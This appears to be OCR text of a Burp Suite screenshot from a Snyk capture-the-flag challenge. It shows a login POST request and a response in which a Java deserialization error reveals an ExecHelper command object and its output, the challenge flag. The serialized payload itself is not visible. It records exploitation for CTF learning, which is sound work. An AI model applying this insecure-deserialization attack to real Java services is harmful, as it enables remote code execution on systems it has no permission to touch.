 equest
Pretty Raw Hex \n
POST / HTTP/1.1
Host: serial-snyker.c.ctf-snyk.io
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101
Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 464
Origin: http://serial-snyker.c.ctf-snyk.io
Connection: close
Referer: http://serial-snyker.c.ctf-snyk.io/
Upgrade-Insecure-Requests: 1
username=test%40test.fr&password=test&csrfToken=
Response
Pretty Raw Hex Render \n
42 <input placeholder="Password" name="password" type="password" class="form-control" />
43 </div>
44
45 <div class="form-outline mb-4">
46 <input type="hidden" value="" name="csrfToken" class="form-control" />
47 </div>
48
49 <div class="form-outline mb-4">
50 <td >
ExecHelper{command=[com.snykctf.serialsnyker.Base64Helper@2ca952ea,
com.snykctf.serialsnyker.Base64Helper@598e8be9],
output=&#39;SNYK{09f30b0210c2c0fe55eea091a8f4b1d38cd10364af0544c5d7faa41cb4b49954}&#39;}c
lass com.snykctf.serialsnyker.ExecHelper cannot be cast to class
com.snykctf.serialsnyker.CSRFToken (com.snykctf.serialsnyker.ExecHelper and
com.snykctf.serialsnyker.CSRFToken are in unnamed module of loader
org.springframework.boot.loader.LaunchedURLClassLoader @4629104a)
</td>
51 </div>
52
53 <div class="text-center pt-1 mb-5 pb-1">
54 <button class="btn btn-primary btn-block fa-lg mb-3" type="submit">
Log
55 in
</button>
56 <a class="text-muted" href="#!">